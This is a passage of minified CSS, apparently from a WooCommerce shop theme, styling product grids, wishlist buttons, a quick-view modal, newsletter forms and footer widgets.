.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a{height:100%;width:auto;background-color:transparent;display:block;text-indent:inherit;font-size:11.5px;color:#fff;text-transform:uppercase;padding-top:120%;-webkit-transition:all .6s ease 0s;-o-transition:all .6s ease 0s;transition:all .6s ease 0s}div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.heart:before,div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before{font-family:FontAwesome;content:"\f08a";font-size:24px;color:#fff;position:absolute;left:0;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translateY(-50%);line-height:inherit;width:100%;display:block;text-align:center;-webkit-transition:all .6s ease 0s;-o-transition:all .6s ease 0s;transition:all .6s ease 0s}div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.check:before,div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before{font-family:FontAwesome;content:"\f00c";font-size:24px;color:#fff;position:absolute;left:0;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translateY(-50%);line-height:inherit;width:100%;display:block;text-align:center;-webkit-transition:all .6s ease 0s;-o-transition:all .6s ease 0s;transition:all .6s ease 0s}div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse,div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0)}div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before{content:"\f004"}div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .yith-wcwl-add-to-wishlist:hover .yith-wcwl-add-button a,div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .yith-wcwl-add-to-wishlist:hover .yith-wcwl-wishlistexistsbrowse a{padding-top:65%;-webkit-transition:all .6s ease 0s;-o-transition:all .6s ease 0s;transition:all .6s ease 0s}div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .yith-wcwl-add-to-wishlist:hover .yith-wcwl-add-button a:before,div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .yith-wcwl-add-to-wishlist:hover .yith-wcwl-wishlistexistsbrowse a:before{top:25%;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0);-webkit-transition:all .6s ease 0s;-o-transition:all .6s ease 0s;transition:all .6s ease 0s}div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action .link-detail{left:auto;right:0;top:200%}div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action>.qucikview,div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action>.yith-wcwl-add-to-wishlist,div.product-style2 .product-grid .noo-product-inner .noo-product-title .noo-product-action .noo-action>.link-detail{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0);opacity:1;filter:alpha(opacity=100)}div.product-style2 .product-grid .noo-product-inner:hover .noo-product-title .noo-product-action .noo-action .qucikview{top:0;transition:top .6s ease 0s,background .6s ease 0s;z-index:4}div.product-style2 .product-grid .noo-product-inner:hover .noo-product-title .noo-product-action .noo-action .add_to_cart_button{top:0;transition:top .6s ease .1s,background .6s ease 0s;z-index:3}div.product-style2 .product-grid .noo-product-inner:hover .noo-product-title .noo-product-action .noo-action .yith-wcwl-add-to-wishlist{top:0;transition:top .6s ease .2s,background .6s ease 0s;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0);z-index:2}div.product-style2 .product-grid .noo-product-inner:hover .noo-product-title .noo-product-action .noo-action .link-detail{top:0;transition:top .6s ease .3s,background .6s ease 0s}.noo-product-masonry{position:relative;margin-top:75px}.noo-product-masonry:after,.noo-product-masonry:before{content:" ";display:table}.noo-product-masonry:after{clear:both}.noo-product-masonry.columns-2 .product-masonry{width:50%}.noo-product-masonry.columns-4 .product-masonry{width:25%}.product-masonry{width:33.33%;float:left;position:relative;-webkit-transition:all .6s ease 0s;-o-transition:all .6s ease 0s;transition:all .6s ease 0s}.product-masonry .noo-link,.product-masonry:before{position:absolute;width:100%;height:100%;top:0;left:0}.product-masonry:before{content:"";background-color:#fffc;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;transition:all .5s ease 0s}.product-masonry img{width:100%}.product-masonry:hover{z-index:2;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.2);box-shadow:0 0 10px #0003;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.product-masonry:hover:before{opacity:1;filter:alpha(opacity=100)}.product-masonry:hover .noo-product-table-cell h4{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0);-webkit-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;transition:all .5s ease 0s}.product-masonry:hover .noo-product-table-cell p{opacity:1;filter:alpha(opacity=100);-webkit-transition:all .5s ease .1s;-o-transition:all .5s ease .1s;transition:all .5s ease .1s;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0)}.product-masonry:hover .noo-product-table-cell .noo-sh-pmeta a,.product-masonry:hover .noo-product-table-cell .noo-sh-pmeta button{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0);opacity:1;filter:alpha(opacity=100)}.product-masonry:hover .noo-product-table-cell .noo-sh-pmeta button{transition:transform .5s ease .2s,background .5s ease 0s,opacity .5s ease .2s,box-shadow .5s ease 0s,border-color .5s ease 0s;-moz-transition:transform .5s ease .2s,background .5s ease 0s,opacity .5s ease .2s,box-shadow .5s ease 0s,border-color .5s ease 0s;-webkit-transition:transform .5s ease .2s,background .5s ease 0s,opacity .5s ease .2s,box-shadow .5s ease 0s,border-color .5s ease 0s;-ms-transition:transform .5s ease .2s,background .5s ease 0s,opacity .5s ease .2s,box-shadow .5s ease 0s,border-color .5s ease 0s;-o-transition:transform .5s ease .2s,background .5s ease 0s,opacity .5s ease .2s,box-shadow .5s ease 0s,border-color .5s ease 0s}.product-masonry:hover .noo-product-table-cell .noo-sh-pmeta a{transition:transform .5s ease .25s,background .5s ease 0s,opacity .5s ease .25s,box-shadow .5s ease 0s,border-color .5s ease 0s;-moz-transition:transform .5s ease .25s,background .5s ease 0s,opacity .5s ease .25s,box-shadow .5s ease 0s,border-color .5s ease 0s;-webkit-transition:transform .5s ease .25s,background .5s ease 0s,opacity .5s ease .25s,box-shadow .5s ease 0s,border-color .5s ease 0s;-ms-transition:transform .5s ease .25s,background .5s ease 0s,opacity .5s ease .25s,box-shadow .5s ease 0s,border-color .5s ease 0s;-o-transition:transform .5s ease .25s,background .5s ease 0s,opacity .5s ease .25s,box-shadow .5s ease 0s,border-color .5s ease 0s}.product-masonry .noo-product-table-cell h4,.product-masonry .noo-product-table-cell p{-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;-webkit-transform:translate(0,70px);-ms-transform:translate(0,70px);-o-transform:translate(0,70px);opacity:0;filter:alpha(opacity=0)}.product-masonry .noo-link{z-index:1;display:block}.product-masonry .noo-product-table{display:table;width:100%;height:100%;position:relative}.product-masonry .noo-product-table-cell{display:table-cell;width:100%;height:100%;vertical-align:middle;text-align:center}.product-masonry .noo-product-table-cell h4{font-size:24px;margin:0 0 20px;transform:translateY(70px);transition:all .4s ease 0s}.product-masonry .noo-product-table-cell p{color:#696969;padding:0 17%;transition:all .4s ease 0s;transform:translateY(70px)}.product-masonry .noo-product-table-cell .noo-sh-pmeta{display:block;margin-top:20px;margin-left:40%}.product-masonry .noo-product-table-cell .noo-sh-pmeta:after{clear:both;content:"";display:table}.product-masonry .noo-product-table-cell .noo-sh-pmeta a{-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s;float:left;opacity:0;filter:alpha(opacity=0);-webkit-transform:translate(0,70px);-ms-transform:translate(0,70px);-o-transform:translate(0,70px);transform:translateY(70px);display:inline-block;width:40px;height:40px;-webkit-border-radius:50%;border-radius:50%;border:1px solid #696969;line-height:38px;color:#696969}.product-masonry .noo-product-table-cell .noo-sh-pmeta form button{-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s;float:left;opacity:0;filter:alpha(opacity=0);-webkit-transform:translate(0,70px);-ms-transform:translate(0,70px);-o-transform:translate(0,70px);transform:translateY(70px);display:inline-block;width:40px;height:40px;-webkit-border-radius:50%;border-radius:50%;border:1px solid #696969;line-height:38px;color:#696969;margin-right:10px}.commerce-wishlist table.wishlist_table .actions .coupon,.product-masonry .noo-product-table-cell .noo-sh-pmeta .added_to_cart,.product-masonry .noo-product-table-cell .noo-sh-pmeta button span,.wishlist-title{display:none}.product-masonry .noo-product-table-cell .noo-sh-pmeta a:hover,.product-masonry .noo-product-table-cell .noo-sh-pmeta form button:hover{background:#79cba8;border-color:#79cba8;color:#fff;-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,.3);box-shadow:0 0 5px #0000004d}.product-masonry .noo-product-table-cell .noo-sh-pmeta button.added:after{content:"\f00c"}.product-masonry .noo-product-table-cell .noo-sh-pmeta button.loading{overflow:hidden;position:relative}.product-masonry .noo-product-table-cell .noo-sh-pmeta button.loading:after{font-family:WooCommerce;content:"\e01c";vertical-align:top;-webkit-font-smoothing:antialiased;font-weight:400;-webkit-animation:spin 2s linear infinite;-moz-animation:spin 2s linear infinite;animation:spin 2s linear infinite;position:absolute;left:0;top:0;width:100%;height:100%}.commerce-wishlist table.wishlist_table{border:0;margin:0;font-size:100%}.commerce-wishlist table.wishlist_table th{background:#79cba8;border:0;font-size:20px;font-family:Pacifico,cursive;color:#fff;padding:18px 0}.commerce-wishlist table.wishlist_table th.product-thumbnail{padding-left:30px;width:20%}.commerce-wishlist table.wishlist_table th.product-name{width:20%}.commerce-wishlist table.wishlist_table th.product-price,.commerce-wishlist table.wishlist_table th.product-quantity,.commerce-wishlist table.wishlist_table th.product-subtotal{width:18.3%}.commerce-wishlist table.wishlist_table th.product-remove{width:5%}.commerce-wishlist table.wishlist_table td{border-width:0 0 1px;border-style:solid;border-color:#f4eede;padding:50px 0}.commerce-wishlist table.wishlist_table td.product-thumbnail img{width:100px;border:1px solid #f4eede;margin:0}.commerce-wishlist table.wishlist_table td.product-thumbnail a:last-child{text-transform:uppercase;padding-left:35px}.commerce-wishlist table.wishlist_table td.product-subtotal{color:#212121}.commerce-wishlist table.wishlist_table td.product-remove{padding-left:15px!important}.commerce-wishlist table.wishlist_table td.product-remove a{color:red;line-height:20px;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.commerce-wishlist table.wishlist_table td.product-remove a:hover{background:red;color:#fff!important}.commerce-wishlist table.wishlist_table td .quantity .qty{height:40px;border:1px solid #f4eede}.commerce-wishlist table.wishlist_table .actions .continue{text-transform:uppercase;display:inline-block;background-color:#f4eede;padding:7px 15px;float:left;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.commerce-wishlist table.wishlist_table .actions .continue:hover{background:#79cba8;color:#fff}.quick-view-wrap{position:fixed;left:0;top:0;width:100%;height:100%;background-color:#000c;z-index:9999999;-webkit-perspective:150px;perspective:150px}.quick-view-wrap .quick-loading{position:absolute;left:0;width:100%;top:50%;text-align:center;color:#fff;font-size:18px;letter-spacing:1px}.quick-view-wrap .quick-content{max-width:800px;width:100%;min-height:450px;background-color:#fff;margin:auto;position:absolute;left:50%;transform:scale(1.3) translate(-50%,-50%);top:50%;padding:40px;-webkit-transition:all .6s ease 0s;-o-transition:all .6s ease 0s;transition:all .6s ease 0s;opacity:0;filter:alpha(opacity=0);transform-origin:0 0}.quick-view-wrap .quick-content.eff{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.quick-view-wrap .quick-content .qucikview-close{background-image:url(quickview-close.png);background-position:center;background-repeat:no-repeat;background-color:transparent;border:0;height:40px;position:absolute;right:15px;top:15px;width:40px}.google-map,.google-map .noo-address-info-wrap .noo-container{position:relative}.quick-view-wrap .quick-content .qucikview-close:hover{border:1px solid #000}.quick-view-wrap .quick-content:after,.quick-view-wrap .quick-content:before{content:" ";display:table}.quick-view-wrap .quick-content:after{clear:both}.quick-view-wrap .quick-content .quick-left{width:45%;float:left}.quick-view-wrap .quick-content .quick-right{width:55%;float:left;padding-left:30px}.quick-view-wrap .quick-content .quick-right .product_title{font-family:Lato,sans-serif;text-transform:uppercase;font-size:24px;margin-bottom:16px;padding-right:0;margin-top:0}.quick-view-wrap .quick-content .quick-right .star-rating{display:inline-block;letter-spacing:7px;width:105px;margin:0}.quick-view-wrap .quick-content .quick-right .star-rating:before{color:#ababab}.quick-view-wrap .quick-content .quick-right .star-rating span{color:#f5a64a}.quick-view-wrap .quick-content .quick-right .star-rating span strong{display:none}.quick-view-wrap .quick-content .quick-right .commerce-product-rating{margin-bottom:7px;padding-top:2px}.quick-view-wrap .quick-content .quick-right .commerce-product-rating .commerce-review-link{color:#ababab;font-style:italic;margin:0;padding-left:30px;-webkit-transform:translate(0,-6px);-ms-transform:translate(0,-6px);-o-transform:translate(0,-6px);transform:translateY(-6px);display:inline-block;font-weight:300}.quick-view-wrap .quick-content .quick-right .price{font-size:34px;font-weight:500;color:#79cba8;border-bottom:1px solid #f4eede;padding-bottom:25px}.quick-view-wrap .quick-content .quick-right div[itemprop=description]{margin-bottom:20px;margin-top:30px}.quick-view-wrap .quick-content .quick-right form.cart div.quantity{margin-right:8px;float:left}.quick-view-wrap .quick-content .quick-right form.cart div.quantity input[type=number]{height:40px;width:70px;font-weight:600;color:#212121;border:1px solid #f4eede}.quick-view-wrap .quick-content .quick-right form.cart .button{height:40px;background:#79cba8;font-size:14px;font-weight:600}.quick-view-wrap .quick-content .quick-right form.cart .button:hover{background:#000;color:#fff}.quick-view-wrap .quick-content .quick-right .product_meta{margin-top:0;margin-bottom:25px}.quick-view-wrap .quick-content .quick-right .product_meta .tagged_as{margin-top:5px}.quick-view-wrap .quick-content .quick-right .product_meta .posted_in,.quick-view-wrap .quick-content .quick-right .product_meta .tagged_as{display:block;text-transform:uppercase;font-size:14px}.quick-view-wrap .quick-content .quick-right .product_meta .posted_in a,.quick-view-wrap .quick-content .quick-right .product_meta .tagged_as a{text-transform:none}.quick-view-wrap .quick-content .quick-right .product_meta .posted_in a:first-child,.quick-view-wrap .quick-content .quick-right .product_meta .tagged_as a:first-child{margin-left:30px}.form .form-control-wrap{margin-bottom:20px;display:block}.form span.not-valid-tip{display:block;margin-top:5px}.form div.response-output{margin:20px 0 40px;padding:6px 15px}.form h3{margin:0 0 24px}.form p{margin-bottom:40px}.form button,.form input,.form select,.form textarea{border:1px solid #f4eede;height:40px;padding-left:15px;width:100%;font-style:italic;font-weight:300}.form textarea{max-width:100%;height:180px;padding-top:8px}.form [type=submit]{display:inline-block;border:none;padding:0 40px;width:auto;font-style:normal;text-transform:uppercase;font-weight:400;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.google-map .noo-address-info-wrap{height:0}.google-map .noo-address-info-wrap .address-info{position:absolute;bottom:0;right:15px;width:370px;background-color:#79cba8;color:#fff;padding:30px;height:440px}.google-map .noo-address-info-wrap .address-info h3{color:#fff;margin-top:10px;margin-bottom:24px}.google-map .noo-address-info-wrap .address-info ul{padding:0;list-style:none;margin-top:30px}.google-map .noo-address-info-wrap .address-info ul li{margin-bottom:5px}.google-map .noo-address-info-wrap .address-info ul li a{color:#fff}.google-map .noo-address-info-wrap .address-info ul li i{float:left;color:#f5a64a;background:#fff;font-size:18px;height:40px;width:40px;text-align:center;line-height:40px;margin-right:22px}.google-map .noo-address-info-wrap .address-info ul li span{float:left;width:180px;line-height:40px}.google-map .noo-address-info-wrap .address-info ul li:after{clear:both;display:table;content:""}.google-map .noo-address-info-wrap .address-info ul li:first-child span{line-height:21px}.noo-sh-mailchimp{padding:62px 0}.noo-sh-mailchimp .newsletter-form-fields{margin-top:30px}.noo-sh-mailchimp .newsletter-form-fields input[type=email]{padding:12px 20px;border:none;width:75%;max-width:532px;margin-bottom:10px}.noo-sh-mailchimp .newsletter-form-fields input[type=submit]{background-color:#79cba8;border:none;text-transform:uppercase;color:#fff;padding:12px 35px;margin-left:10px;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}@media (max-width:586px){.noo-sh-mailchimp .newsletter-form-fields input[type=submit]{margin-left:0}}.noo-sh-mailchimp .newsletter-form-fields input[type=submit]:hover{background-color:#45b284}.noo-sh-mailchimp h3{margin-top:0;font-size:40px;margin-bottom:18px}.wrap-footer{padding:0;color:#696969}.wrap-footer a{color:#696969;-webkit-transition:all .3s linear 0s;-o-transition:all .3s linear 0s;transition:all .3s linear 0s}.wrap-footer a:hover{color:#79cba8}.wigetized{margin-bottom:100px}.wigetized .noo-row{margin-left:-30px;margin-right:-30px}.wigetized .widget-title{font-family:Lato,sans-serif;font-size:16px;text-transform:uppercase;font-weight:600}.noo-bottom-bar-content{background:#ababab;padding:24px 0;color:#fff;font-size:12px;font-weight:300;text-align:center}.widget.mailchimp-widget{margin-top:0}.mailchimp-widget .widget-title{margin-bottom:18px}.mailchimp-widget .mc-subscribe-form>label{color:#696969;font-weight:400;margin-bottom:28px}.mailchimp-widget .mc-subscribe-form .mc-email{font-style:italic;color:#ababab;width:80.3%;border:1px solid #f4eede;padding-left:15px;font-weight:300;display:inline-block}.mailchimp-widget .mc-subscribe-form button{color:#fff;background-color:#79cba8;vertical-align:middle;border:0;text-transform:uppercase;padding:10px 40px;margin-left:8px;-webkit-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.mailchimp-widget .mc-subscribe-form button.focus,.mailchimp-widget .mc-subscribe-form button:focus{color:#fff;background-color:#54bd90;border-color:#307b5b}.mailchimp-widget .mc-subscribe-form button.active,.mailchimp-widget .mc-subscribe-form button:active,.mailchimp-widget .mc-subscribe-form button:hover,.open>.dropdown-toggle.mailchimp-widget .mc-subscribe-form button{color:#fff;background-color:#54bd90;border-color:#42ab7e}.mailchimp-widget .mc-subscribe-form button.active.focus,.mailchimp-widget .mc-subscribe-form button.active:focus,.mailchimp-widget .mc-subscribe-form button.active:hover,.mailchimp-widget .mc-subscribe-form button:active.focus,.mailchimp-widget .mc-subscribe-form button:active:focus,.mailchimp-widget .mc-subscribe-form button:active:hover,.open>.dropdown-toggle.mailchimp-widget .mc-subscribe-form button.focus,.open>.dropdown-toggle.mailchimp-widget .mc-subscribe-form button:focus,.open>.dropdown-toggle.mailchimp-widget .mc-subscribe-form button:hover{color:#fff;background-color:#42ab7e;border-color:#307b5b}.mailchimp-widget .mc-subscribe-form button.active,.mailchimp-widget .mc-subscribe-form button:active,.open>.dropdown-toggle.mailchimp-widget .mc-subscribe-form button{background-image:none}.mailchimp-widget .mc-subscribe-form button.disabled,.mailchimp-widget .mc-subscribe-form button.disabled.active,.mailchimp-widget .mc-subscribe-form button.disabled.focus,.mailchimp-widget .mc-subscribe-form button.disabled:active,.mailchimp-widget .mc-subscribe-form button.disabled:focus,.mailchimp-widget .mc-subscribe-form button.disabled:hover,.mailchimp-widget .mc-subscribe-form button[disabled],.mailchimp-widget .mc-subscribe-form button[disabled].active,.mailchimp-widget .mc-subscribe-form button[disabled].focus,.mailchimp-widget .mc-subscribe-form button[disabled]:active,.mailchimp-widget .mc-subscribe-form button[disabled]:focus,.mailchimp-widget .mc-subscribe-form button[disabled]:hover,fieldset[disabled] .mailchimp-widget .mc-subscribe-form button,fieldset[disabled] .mailchimp-widget .mc-subscribe-form button.active,fieldset[disabled] .mailchimp-widget .mc-subscribe-form button.focus,fieldset[disabled] .mailchimp-widget .mc-subscribe-form button:active,fieldset[disabled] .mailchimp-widget .mc-subscribe-form button:focus,fieldset[disabled] .mailchimp-widget .mc-subscribe-form button:hover{background-color:#79cba8;border-color:#67c49c}.mailchimp-widget .mc-subscribe-form button .badge{color:#79cba8;background-color:#fff}@media (max-width:767px){.mailchimp-widget .mc-subscribe-form .mc-email{width:100%;max-width:none}.mailchimp-widget .mc-subscribe-form button{width:100%;margin:10px 0 0}.mailchimp-widget{padding:30px 15px}}.sidebar-left-footer{background-size:cover;background-position:center center;background-repeat:no-repeat;width:370px;min-height:512px;text-align:center;color:#fff;font-weight:300;padding:50px 30px 0;margin-bottom:100px}.sidebar-left-footer .widget_text{margin-top:24px}.sidebar-left-footer .textwidget{font-size:12px;color:#b9b9b9}.sidebar-left-footer .textwidget i{color:#f5a64a}@media (max-width:1199px){.noo_testimonial_wrap{overflow:hidden}.sidebar-left-footer{display:none}}.noo_about_widget{line-height:22px}.noo_about_widget a{display:block;padding-bottom:8px}.noo_about_widget a img{max-width:180px;margin-bottom:12px}.widget_noo_social{margin-top:20px}.widget_noo_social .noo_social a{font-size:12px;color:#fff;-webkit-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;transition:all .5s ease 0s;border:1px solid #696969;-webkit-border-radius:50%;border-radius:50%;width:30px;height:30px;line-height:30px;text-align:center;margin-right:8px}.widget_noo_social .noo_social a:hover{color:#fff;background:#79cba8}.footer-1{padding-top:125px}.footer-1 .sidebar-right-footer{padding-left:42px;padding-top:18px}@media (max-width:1199px){.footer-1 .sidebar-right-footer{padding-left:0}}.footer-1 .sidebar-top-footer{margin-bottom:64px}.footer-2 .sidebar-top-footer,.footer-4 .sidebar-top-footer{text-align:center;margin-bottom:100px}.footer-2{padding-top:68px}.footer-2 .mailchimp-widget{margin-top:38px;padding:0 12%}.footer-2 .mailchimp-widget .mc-subscribe-form .mc-email{width:76.7%}.footer-2 .wigetized .widget-title{font-size:18px;font-weight:400}.footer-2 .zframe-flickr-wrap-ltr .flickr_badge_image a img,.footer-2 .zframe-flickr-wrap-rtl .flickr_badge_image a img{width:80px;height:80px}.footer-2 .sidebar-top-footer .noo_about_widget{padding:0 28%}.footer-2 .widget_noo_social .noo_social a{color:#696969}.footer-2 .widget_noo_social .noo_social a:hover{color:#fff;border-color:#79cba8}.footer-3,.footer-3 a{color:#ababab}.footer-3{padding-top:90px;background:#333}.footer-3 a:hover{color:#79cba8}.footer-3 .sidebar-top-footer{display:none}.footer-3 .sidebar-top-footer .widget-title{color:#fff}.footer-3 .wigetized .widget-title{font-size:18px;font-weight:400;color:#fff}.footer-3 .widget ul li a{color:#ababab}.footer-3 .widget ul li a:hover{color:#79cba8}.footer-3 .noo-happyhours li div:last-child,.footer-3 .noo-openhours li span:last-child,.footer-3 .widget .noo-happyhours li div:last-child,.footer-3 .widget .noo-openhours li span:last-child,.footer-3 .widget .textwidget h5{color:#fff}.footer-3 .widget_noo_happyhours span:before,.footer-3 .widget_noo_happyhours:after,.footer-3 .widget_noo_happyhours:before{border-color:#696969}.footer-3 .noo-bottom-bar-content{background:#2c2c2c;color:#ababab}.footer-3 .noo-bottom-bar-content i{color:#79cba8}.footer-4 .sidebar-top-footer .widget-title,.footer-4 .widget_noo_social .noo_social a{color:#fff}.footer-4{background-size:cover;background-repeat:no-repeat;background-position:center center;position:relative;padding-top:68px}.footer-4:before{position:absolute;width:100%;height:100%;content:"";background:#191102;opacity:.7;filter:alpha(opacity=70);top:0;left:0}.footer-4 .sidebar-top-footer{color:#fff}.footer-4 .sidebar-top-footer .noo_about_widget{padding:0 28%}.footer-4 .widget_noo_social .noo_social a:hover{color:#79cba8;background:0 0}.footer-4 .mailchimp-widget{margin-top:38px;padding:0 11%}.footer-4 .mailchimp-widget .mc-subscribe-form{display:inline-block}.footer-4 .mailchimp-widget .mc-subscribe-form:after,.footer-4 .mailchimp-widget .mc-subscribe-form:before,.noo-nav-menu-widget:after,.noo-nav-menu-widget:before{content:" ";display:table}.footer-4 .mailchimp-widget .mc-subscribe-form:after{clear:both}.footer-4 .mailchimp-widget .mc-subscribe-form .mc-email{width:510px;background:0 0;border:1px solid rgba(255,255,255,.5);float:left}.footer-4 .mailchimp-widget .mc-subscribe-form button{padding:9px 40px;margin-left:-1px;background:0 0;border:1px solid rgba(255,255,255,.5);float:left}.footer-4 .noo-bottom-bar-content{position:relative;text-align:right;background:#212121;color:#ababab}.footer-4 .noo-bottom-bar-content i{color:#79cba8}.noo-nav-menu-widget:after{clear:both}.noo-nav-menu-widget div{float:left;margin-right:80px}.noo-nav-menu-widget div:last-child{margin-right:0}.widget_tag_cloud .tagcloud{padding-top:12px}.widget_tag_cloud .tagcloud a{border:2px solid #696969;font-size:14px!important;display:inline-block;margin-right:7px;padding:5px 15px;margin-bottom:8px;text-transform:capitalize;-webkit-transition:all .2s ease 0s;-o-transition:all .2s ease 0s;transition:all .2s ease 0s}.widget_tag_cloud .tagcloud a:hover{border-color:#79cba8;background:#79cba8;color:#fff}.noo-sidebar .widget_tag_cloud .tagcloud{padding-top:0}.noo-sidebar .widget_tag_cloud .tagcloud a{border-color:#f4eede}.nav-footer ul{padding:0;margin:0;list-style:none}.nav-footer ul li{display:inline-block}.widget ul.noo-openhours li:after,.widget ul.noo-openhours:after{content:"";display:table;clear:both}.nav-footer ul li a{text-transform:uppercase;font-size:12px;color:#696969;margin-right:24px;font-weight:400;-webkit-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;transition:all .5s ease 0s;line-height:38px}.nav-footer ul li a:hover{color:#fff}.widget ul.noo-openhours{padding-top:6px!important}.widget ul.noo-openhours li{margin:0;padding:0}.widget ul.noo-openhours li:hover{color:#696969}.widget ul.noo-openhours li span{display:block;float:left}.widget ul.noo-openhours li span:last-child{float:right;color:#212121;font-style:italic;font-weight:400}.footer-2 .widget_noo_happyhours,.footer-3 .widget_noo_happyhours{margin-top:30px}.footer-2 .widget_noo_happyhours .widget-title,.footer-3 .widget_noo_happyhours .widget-title{font-size:14px}.footer-2 .widget.widget_text{margin-top:25px}.footer-2 .widget.widget_text .copyright{border-top:1px dashed #f4eede;padding-top:20px;color:#ababab;font-style:italic}.footer-2 .widget.widget_text .copyright i{color:#79cba8}.footer-2 .widget.widget_text:first-child{margin-top:0}.widget_noo_happyhours{padding:20px 0;position:relative;text-align:center}.widget_noo_happyhours:after,.widget_noo_happyhours:before{position:absolute;display:block;content:""}.widget_noo_happyhours:before{border:2px solid #ababab;border-left:0;border-right:0;width:calc(100% - 40px);height:100%;top:0;left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%)}.widget_noo_happyhours:after{border:2px solid #ababab;border-top:0;border-bottom:0;width:100%;height:calc(100% - 40px);top:50%;left:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translateY(-50%)}.widget_noo_happyhours .widget-title{display:inline-block;font-family:Pacifico,cursive;color:#79cba8;text-transform:none;position:relative;margin-bottom:18px}.widget_noo_happyhours .widget-title:after,.widget_noo_happyhours .widget-title:before{content:"";width:26px;height:24px;background-position:center center;background-repeat:no-repeat;position:absolute;display:block}.widget_noo_happyhours .widget-title:before{background-image:url(oliu-left.png);top:0;left:-20px}.widget_noo_happyhours .widget-title:after{background-image:url(oliu-right.png);top:0;right:-20px}.widget_noo_happyhours span{width:20px;height:20px;position:absolute;border:none;overflow:hidden}.widget_noo_happyhours span:before{content:"";display:block;-webkit-border-radius:50%;border-radius:50%;width:40px;height:40px;border:2px solid #ababab;position:absolute}.widget_noo_happyhours span:nth-of-type(1){top:0;left:0}.widget_noo_happyhours span:nth-of-type(1):before{top:-20px;left:-20px}.widget_noo_happyhours span:nth-of-type(2){top:0;right:0}.widget_noo_happyhours span:nth-of-type(2):before{top:-20px;right:-20px}.widget_noo_happyhours span:nth-of-type(3){bottom:0;left:0}.widget_noo_happyhours span:nth-of-type(3):before{bottom:-20px;left:-20px}.widget_noo_happyhours span:nth-of-type(4){bottom:0;right:0}.widget_noo_happyhours span:nth-of-type(4):before{bottom:-20px;right:-20px}.noo-happyhours li{margin:0;padding:0}.noo-happyhours li div{text-align:center;line-height:26px}.noo-happyhours li 